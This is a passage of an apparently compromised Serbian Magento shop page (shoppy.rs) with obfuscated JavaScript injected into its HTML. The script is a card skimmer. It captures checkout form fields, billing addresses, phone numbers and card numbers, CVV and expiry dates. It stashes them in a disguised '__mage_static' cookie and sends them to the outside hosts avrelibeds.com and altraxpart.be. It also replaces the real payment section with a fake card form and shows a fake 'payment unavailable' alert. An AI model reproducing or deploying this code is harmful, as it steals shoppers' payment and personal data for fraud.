_0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.shoppy.rs/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Unesite Vašu email adresu"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Prijavi&#x20;se"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Prijavi se</span>
                </button>
            </div>
        </form>
    </div>
</div>

<ul class="footer links"><li class="nav item"><a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/"> Uslovi korišćenja i Politika privatnosti</a></li><li class="nav item"><a href="https://www.shoppy.rs/search/term/popular/">Najpopularnije pretrage</a></li><li class="nav item"><a href="https://www.shoppy.rs/catalogsearch/advanced/" data-action="advanced-search">Napredna pretraga</a></li><li class="nav item"><a href="https://www.shoppy.rs/sales/guest/form/">Praćenje porudžbina</a></li><li class="nav item"><a href="https://www.shoppy.rs/contact/">Kontaktirajte nas</a></li><li><a href="https://www.shoppy.rs/testimonials/" id="idipanvtl0" >Utisci kupaca</a></li></ul></div><div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.jpg" alt="Visa Dina Master AmEx Cards" loading="lazy"></picture></p>
<table style="width: auto; border-collapse: collapse; margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr>
<td style="text-align: center;"><a title="Shoppy on Facebook" href="https://www.facebook.com/shoppy.srbija" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.png" alt="Shoppy on Facebook" width="150" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on YouTube" href="https://www.youtube.com/c/ShoppyCentar" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.png" alt="Shoppy on YouTube" width="217" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on Instagram" href="https://www.instagram.com/shoppy.rs" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.png" alt="Shoppy on Instagram" width="150" height="150" loading="lazy"></picture></a></td>
</tr>
</tbody>
</table><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x